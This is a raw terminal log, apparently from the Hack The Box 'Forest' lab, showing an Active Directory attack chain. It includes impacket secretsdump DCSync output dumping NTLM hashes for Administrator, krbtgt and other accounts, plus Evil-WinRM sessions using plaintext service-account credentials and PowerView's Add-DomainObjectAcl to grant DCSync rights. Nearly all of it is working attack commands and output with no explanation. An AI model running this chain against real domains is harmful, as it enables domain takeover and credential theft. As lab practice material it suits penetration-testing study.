 (pt3)-(kali㉿Kali)-[~/lab/htb/forest]
$ secretsdump.py  htb.local/hello:Password1@$tip
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 -
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
-------------------------------------------------------------------------------
hello
The command completed successfully.
*Evil-WinRM* PS C:\temp> $SecPassword = ConvertTo-SecureString 'Password1' -AsPlainText -Force
*Evil-WinRM* PS C:\temp> $Cred = New-Object System.Management.Automation.PSCredential('htb\hello', $SecPassword)
*Evil-WinRM* PS C:\temp> Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSync
^C^C
Warning: Press "y" to exit, press any other key to continue
^CError: An error of type Interrupt happened, message is
Error: Exiting with code 1
^C
(kali㉿Kali)-[~/lab/htb/forest]
$ evil-winrm -u svc-alfresco -p s3rvice -i $tip
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd \temp
*Evil-WinRM* PS C:\temp> . .\pv.ps1
*Evil-WinRM* PS C:\temp> $SecPassword = ConvertTo-SecureString 'Password1' -AsPlainText -Force
*Evil-WinRM* PS C:\temp> $Cred = New-Object System.Management.Automation.PSCredential('htb\hello', $SecPassword)
*Evil-WinRM* PS C:\temp> Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -PrincipalIdentity hello -Rights DCSync
*Evil-WinRM* PS C:\temp> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity hello -Rights DCSync
*Evil-WinRM* PS C:\temp>